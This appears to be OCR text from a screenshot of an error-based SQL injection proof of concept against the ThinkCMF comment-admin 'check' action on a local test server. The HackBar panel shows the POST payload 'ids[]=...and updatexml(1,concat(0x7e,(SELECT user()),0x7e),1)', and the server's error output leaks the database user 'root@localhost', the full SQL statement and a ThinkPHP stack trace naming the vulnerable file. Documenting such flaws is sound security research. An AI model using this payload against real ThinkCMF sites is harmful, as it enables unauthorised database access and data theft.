 异常捕获
192.168.0.147/cmfx/index.php?g=Admin&m=Index&a=index
HTML 字符实体 更名/过户业务申请 HTTP Content-type ... Unix时间戳(Unix tim... md5在线解密破解,m... Google 移动设备上的书签
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.0.147
/cmfx/index.php?g=Admin&
m=Index&a=index
Auto-Pwn
Enable Post Data
ids[]=1&ids[]=2 and
updatexml(1,concat(0x7e,
(SELECT user()),0x7e),1)
Enable Referer
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar
:)
1105:XPATH syntax error: '~root@localhost~' [ SQL语句 ] : UPDATE `cmf_comments` SET
`status`='1' WHERE ( id in (1,2 and updatexml(1,concat(0x7e,(SELECT user()),0x7e),1)) )
错误位置
FILE: C:\phpstudy_pro\WWW\cmfx\simplewind\Core\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 C:\phpstudy_pro\WWW\cmfx\simplewind\Core\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
#1 C:\phpstudy_pro\WWW\cmfx\simplewind\Core\Library\Think\Db\Driver.class.php(237): Think\Db\Driver->error()
#2 C:\phpstudy_pro\WWW\cmfx\simplewind\Core\Library\Think\Db\Driver.class.php(908): Think\Db\Driver->execute('UPDATE `cmf_com...', false)
#3 C:\phpstudy_pro\WWW\cmfx\simplewind\Core\Library\Think\Model.class.php(451): Think\Db\Driver->update(Array, Array)
#4 C:\phpstudy_pro\WWW\cmfx\application\Comment\Controller\CommentadminController.class.php(65): Think\Model->save(Array)
#5 [internal function]: Comment\Controller\CommentadminController->check()
#6 C:\phpstudy_pro\WWW\cmfx\simplewind\Core\Library\Think\App.class.php(173): ReflectionMethod->invoke(Object(Comment\Controller\CommentadminController))
#7 C:\phpstudy_pro\WWW\cmfx\simplewind\Core\Library\Think\App.class.php(110): Think\App::invokeAction(Object(Comment\Controller\CommentadminController), 'check')
#8 C:\phpstudy_pro\WWW\cmfx\simplewind\Core\Library\Think\App.class.php(204): Think\App::exec()
#9 C:\phpstudy_pro\WWW\cmfx\simplewind\Core\Library\Think\Think.class.php(120): Think\App::run()
#10 C:\phpstudy_pro\WWW\cmfx\simplewind\Core\ThinkPHP.php(97): Think\Think::start()
#11 C:\phpstudy_pro\WWW\cmfx\index.php(59): require('C:\\phpstudy_pro...')
#12 {main}
ThinkCMF {Simple content manage Framework } -- [ WE CAN DO IT MORE SIMPLE ]